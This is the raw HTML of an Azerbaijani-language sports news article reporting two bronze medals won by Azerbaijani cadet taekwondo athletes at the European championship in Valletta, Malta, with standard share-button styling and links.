    <article id="post-46924" class="post-46924 post type-post status-publish format-standard has-post-thumbnail category-idman tag-avropa-birinciliyi tag-malta tag-medal tag-taekvondo tag-valletta" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/idman/">İdman</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Taekvondoçularımız Avropa birinciliyində daha iki medal qazanıblar</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-27T23:14:21+04:00" >27 Noyabr 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu.jpg" data-caption=""><img width="594" height="500" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu.jpg" srcset="https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu.jpg 594w, https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu-300x253.jpg 300w, https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu-499x420.jpg 499w" sizes="(max-width: 594px) 100vw, 594px" alt="Taekvondoçu" title="Taekvondoçu"/></a></div>            </div>

            <div class="container"><main class="news"></p>
<div class="grid">
<div class="left-column">
<div class="article" data-url="https://az.trend.az/azerbaijan/sports/3674263.html">
<div class="right-part">
<div class="article-content article-paddings">
<p>Maltanın paytaxtı Vallettada yeniyetmə taekvondoçular arasında Avropa birinciliyi davam edir.</p>
<p>Trend xəbər verir ki, Azərbaycan millisi yarışda daha iki medal qazanıb.</p>
<p>Komandamızın heyətində Mehdi Budaqlı dünya çempionatının ardınca qitə birinciliyində də fəxri kürsüyə yüksəlib. Belə ki, 33 kiloqram çəki dərəcəsində mübarizə aparan taekvondoçu yarışa ispaniyalı Enol Peres üzərində qələbə ilə başlayıb. Dörddəbir finalda Evangelos Pantosu (Yunanıstan) da məğlub edən dünya çempionu yarımfinalda Dieqo Senesi (İtaliya) ilə qarşılaşıb. Gərgin keçən görüşdə rəqib qalib gəldiyindən Budaqlı bürünc medala layiq görülüb.</p>
<p>Onun komanda yoldaşı Bahadur Dostuyev (49 kq) də fəxri kürsünün 3-cü pilləsinə yüksəlib. Ardıcıl olaraq, Yahia Elaqami (Böyük Britaniya) və Asterios Fourkiotisu (Yunanıstan) yarışdan kənarlaşdıran təmsilçimiz finala gedən yolda Aristeidis Psarrosu (Yunanıstan) sınağa çəkib. Yarımfinalda rəqib üstün olduğundan Bahadur milliyə ikinci bürünc medalı qazandırıb.</p>
</div>
</div>
</div>
</div>
</div>
<p></main></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/avropa-birinciliyi/">Avropa birinciliyi</a></li><li><a href="https://www.turk.az/tag/malta/">Malta</a></li><li><a href="https://www.turk.az/tag/medal/">medal</a></li><li><a href="https://www.turk.az/tag/taekvondo/">Taekvondo</a></li><li><a href="https://www.turk.az/tag/valletta/">Valletta</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Ftaekvondocularimiz-avropa-birinciliyind%25c9%2599-daha-iki-medal-qazaniblar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Taekvondo%C3%A7ular%C4%B1m%C4%B1z+Avropa+birinciliyind%C9%99+daha+iki+medal+qazan%C4%B1blar&url=https%3A%2F%2Fwww.turk.az%2Ftaekvondocularimiz-avropa-birinciliyind%25c9%2599-daha-iki-medal-qazaniblar%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/&amp;media=https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu.jpg&description=Taekvondo%C3%A7ular%C4%B1m%C4%B1z+Avropa+birinciliyind%C9%99+daha+iki+medal+qazan%C4%B1blar" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Taekvondo%C3%A7ular%C4%B1m%C4%B1z+Avropa+birinciliyind%C9%99+daha+iki+medal+qazan%C4%B1blar %0A%0A 